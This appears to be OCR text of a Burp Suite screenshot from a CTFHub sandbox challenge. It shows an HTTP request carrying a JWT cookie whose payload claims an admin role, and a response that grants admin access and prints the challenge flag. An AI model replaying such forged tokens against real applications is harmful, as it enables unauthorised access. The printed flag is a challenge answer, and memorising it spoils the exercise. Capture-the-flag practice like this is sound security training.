 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
14 × ...
Go Cancel < > Target: http://challenge-6e78aab6156d90e6.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: challenge-6e78aab6156d90e6.sandbox.ctfhub.com:10080
Content-Length: 43
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-6e78aab6156d90e6.sandbox.ctfhub.com:10080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-6e78aab6156d90e6.sandbox.ctfhub.com:10080/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie:
UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77;token=eyJh
bGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiIxMjM0NT
YiLCJyb2xlIjoiYWRtaW4ifQ.qrrb7zWFMd0oWFl3Xwk8qvytLvmdeRJeLnUTCoIHJ6g
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Thu, 08 Apr 2021 09:10:09 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 80
Connection: close
X-Powered-By: PHP/7.4.5
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Hello admin(admin), only admin can get flag.<br>ctfhub{0e9ff0b22375c9b0c00ac5c2}